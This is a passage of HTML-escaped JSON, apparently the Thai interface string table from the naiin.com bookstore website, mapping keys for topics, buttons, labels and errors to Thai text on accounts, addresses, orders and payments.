uot;,&quot;topic--connect-naiin&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--connect-account&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35 (\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e49\u0e27\u0e04\u0e38\u0e13\u0e08\u0e30\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49)&quot;,&quot;topic--billing-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--shipping-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--edit-myaccount&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e02\u0e2d\u0e07\u0e09\u0e31\u0e19&quot;,&quot;topic--home-page&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;topic--magazine&quot;:&quot;\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23&quot;,&quot;topic--emagazine&quot;:&quot;\u0e2d\u0e35\u0e41\u0e21\u0e47\u0e01\u0e01\u0e32\u0e0b\u0e35\u0e19&quot;,&quot;topic--nonbook&quot;:&quot;\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e41\u0e2d\u0e19\u0e14\u0e4c\u0e01\u0e34\u0e4a\u0e1f&quot;,&quot;topic--Rating&quot;:&quot;\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;topic--order-summary&quot;:&quot;\u0e2a\u0e23\u0e38\u0e1b\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--delivery&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--receipt-address&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--want-delete-address&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e19\u0e35\u0e49\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;topic--thank-you-for-order&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d \u0e01\u0e31\u0e1a www.naiin.com&quot;,&quot;topic--order-details-for-order&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;topic--search-results&quot;:&quot;\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--related-products&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07&quot;,&quot;topic--description&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14&quot;,&quot;topic--tableofcontents-products&quot;:&quot;\u0e2a\u0e32\u0e23\u0e1a\u0e31\u0e0d&quot;,&quot;topic--preface-products&quot;:&quot;\u0e04\u0e33\u0e19\u0e33&quot;,&quot;topic--backcovercontents-products&quot;:&quot;\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b\u0e01\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--editorialreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19&quot;,&quot;topic--publisherreview-products&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;topic--specialpromotions-products&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e1e\u0e34\u0e40\u0e28\u0e29&quot;,&quot;topic--back issue&quot;:&quot;\u0e09\u0e1a\u0e31\u0e1a\u0e22\u0e49\u0e2d\u0e19\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;topic--naiin-branches&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--naiin-store&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--others-news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--news&quot;:&quot;\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23&quot;,&quot;topic--free-ebook&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;topic--download-app&quot;:&quot;\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e41\u0e2d\u0e1b&quot;,&quot;topic--others-promotions&quot;:&quot;\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--others-bookmate-review&quot;:&quot;\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2d\u0e37\u0e48\u0e19\u0e46&quot;,&quot;topic--faq-help&quot;:&quot;\u0e04\u0e33\u0e16\u0e32\u0e21\u0e17\u0e35\u0e48\u0e1e\u0e1a\u0e1a\u0e48\u0e2d\u0e22 \/ \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;topic--select&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;topic--select-product&quot;:&quot;\u0e15\u0e31\u0e27\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;topic--order-details&quot;:&quot;\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;topic--request-tax-invoice&quot;:&quot;\u0e02\u0e2d\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e2d\u0e34\u0e40\u0e25\u0e47\u0e01\u0e17\u0e23\u0e2d\u0e19\u0e34\u0e01\u0e2a\u0e4c&quot;,&quot;topic--tax-invoice-address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;topic--search-history&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;topic--profile-picture&quot;:&quot;\u0e23\u0e39\u0e1b\u0e42\u0e1b\u0e23\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;topic--register-naiin&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;topic--update-member&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;topic--is-your-account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48&quot;,&quot;button--send&quot;:&quot;\u0e2a\u0e48\u0e07&quot;,&quot;button--view-all&quot;:&quot;\u0e14\u0e39\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--read-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d&quot;,&quot;button--view-more&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e21\u0e32\u0e01\u0e02\u0e36\u0e49\u0e19&quot;,&quot;button--view-less&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e25\u0e07&quot;,&quot;button--signin-with&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22&quot;,&quot;button--register&quot;:&quot;\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;button--use-new-information&quot;:&quot;\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--yes-verify-identity&quot;:&quot;\u0e43\u0e0a\u0e48, \u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19&quot;,&quot;button--no-continue-registration&quot;:&quot;\u0e44\u0e21\u0e48, \u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ 